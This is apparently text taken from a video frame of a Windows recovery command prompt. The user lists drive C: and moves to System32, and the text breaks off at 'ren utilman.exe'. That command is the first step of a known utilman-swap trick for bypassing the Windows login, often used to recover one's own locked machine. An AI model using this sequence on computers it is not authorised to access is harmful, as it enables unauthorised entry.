 Administrator: X:\windows\SYSTEM32\cmd.exe
Media Creation Club
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
X:\Sources>c:
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 6C9F-C97B
Directory of C:\
10/17/2020 10:44 PM <DIR> Intel
12/07/2019 01:14 AM <DIR> PerfLogs
10/18/2020 03:56 AM <DIR> Program Files
11/24/2020 08:03 PM <DIR> Program Files (x86)
11/26/2020 05:17 AM 0 Recovery.txt
10/17/2020 10:54 PM <DIR> Users
11/11/2020 12:02 AM <DIR> Windows
1 File(s) 0 bytes
6 Dir(s) 46,533,861,376 bytes free
C:\>cd windows
C:\Windows>cd system32
C:\Windows\System32>ren utilman.exe